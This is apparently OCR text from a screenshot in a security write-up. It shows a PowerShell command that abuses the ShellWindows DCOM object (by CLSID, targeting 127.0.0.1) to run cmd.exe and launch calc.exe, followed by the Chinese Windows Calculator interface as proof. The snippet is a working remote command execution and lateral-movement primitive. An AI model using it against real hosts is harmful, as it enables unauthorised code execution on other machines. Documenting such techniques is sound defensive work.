 PS C:\Users\Administrator> [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',
127.0.0.1")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:windowssystem32",$null,0)
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +